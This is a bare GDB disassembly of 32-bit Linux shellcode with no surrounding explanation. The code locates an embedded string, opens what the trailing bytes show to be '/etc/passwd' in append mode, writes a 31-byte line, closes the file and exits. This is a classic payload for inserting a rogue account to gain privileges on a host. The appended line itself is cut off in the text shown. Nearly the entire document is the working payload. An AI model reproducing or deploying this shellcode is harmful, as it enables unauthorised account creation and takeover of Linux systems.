 Dump of assembler code for function code:
=> 0x08049760 <+0>: jmp 0x804979a <code+58>
0x08049762 <+2>: pop esi
0x08049763 <+3>: xor eax,eax
0x08049765 <+5>: mov BYTE PTR [esi+0xb],al
0x08049768 <+8>: mov BYTE PTR [esi+0x2b],al
0x0804976b <+11>: mov BYTE PTR [esi+0x2a],0xa
0x0804976f <+15>: lea ebx,[esi+0xc]
0x08049772 <+18>: mov DWORD PTR [esi+0x2c],ebx
0x08049775 <+21>: lea ebx,[esi]
0x08049777 <+23>: mov cx,0x442
0x0804977b <+27>: mov dx,0x1a4
0x0804977f <+31>: mov al,0x5
0x08049781 <+33>: int 0x80
0x08049783 <+35>: mov ebx,eax
0x08049785 <+37>: xor edx,edx
0x08049787 <+39>: mov ecx,DWORD PTR [esi+0x2c]
0x0804978a <+42>: mov dl,0x1f
0x0804978c <+44>: mov al,0x4
0x0804978e <+46>: int 0x80
0x08049790 <+48>: mov al,0x6
0x08049792 <+50>: int 0x80
0x08049794 <+52>: mov al,0x1
0x08049796 <+54>: xor ebx,ebx
0x08049798 <+56>: int 0x80
0x0804979a <+58>: call 0x8049762 <code+2>
0x0804979f <+63>: das
0x080497a0 <+64>: gs
0x080497a1 <+65>: je 0x8049806
0x080497a3 <+67>: das
0x080497a4 <+68>: jo 0x8049807
0x080497a6 <+70>: jae 0x804981b
0x080497a8 <+72>: ja 0x804980e
0x080497aa <+74>: and esi,DWORD PTR [edi+ebp*2+0x6f]